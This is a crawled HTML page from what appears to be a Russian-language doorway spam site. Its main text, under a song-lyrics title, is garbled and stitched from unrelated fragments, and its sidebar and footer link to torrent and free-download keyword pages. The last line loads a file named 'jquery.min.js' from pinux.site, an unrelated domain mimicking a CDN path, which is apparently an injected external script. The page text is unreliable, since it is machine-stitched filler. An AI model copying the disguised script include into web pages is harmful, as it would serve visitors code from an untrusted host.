

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-tekst-pesni-viagry-bomba.html
body_size: 2014
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни виагры бомба - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни виагры бомба</h2>
                            </header>
                            <p>Годы активности: 2000 — настоящее время: Инструменты: вокал: Жанры: поп-музыка, опера. Загрузка и автоматическое обновление вашей копии сайта antimatrix.org Вы имеете возможность. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-ruki-vverh-aleshka-skachat-rington.html">Руки вверх алешка скачать рингтон</a></li>
                                <li><a href="dnk5s-kak-iz-formata-word-sdelat-jpeg.html">Как из формата word сделать jpeg</a></li>
                                <li><a href="dnk5s-snyat-video-s-veb-kamery-na-kompyutere.html">Снять видео с веб камеры на компьютере</a></li>
                                <li><a href="dnk5s-razvitie-rechi-cherez-teatralizovannuyu-deyatelnost-prezentaciya.html">Развитие речи через театрализованную деятельность презентация</a></li>
                                <li><a href="dnk5s-drayvera-m-audio-audiophile-2496.html">Драйвера m audio audiophile 2496</a></li>
                                <li><a href="dnk5s-obrazovanie-vizantiyskoy-imperii-prezentaciya.html">Образование византийской империи презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-dum-3-2004-skachat-cherez-torrent.html">Дум 3 2004 скачать через торрент</a></li>
                                            <li><a href="dnk5s-skachat-albom-kiss-besplatno.html">Скачать альбом kiss бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-igry-na-android-cherez-yuizbi.html">Скачать игры на андроид через юизби</a></li>
                                            <li><a href="dnk5s-skachat-serialy-s-ozvuchkoy-lostfilm-cherez-torrent.html">Скачать сериалы с озвучкой лостфильм через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-chasy-talking-clock-instrukciya-na-russkom.html">Часы talking clock инструкция на русском</a></li>
                                            <li><a href="dnk5s-0914-obnova.html">0914 обнова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-gta-vice-siti-skachat-torrent.html">Гта вице сити скачать торрент</a></li>
                                            <li><a href="dnk5s-etanol-opredelenie-gost.html">Этанол определение гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
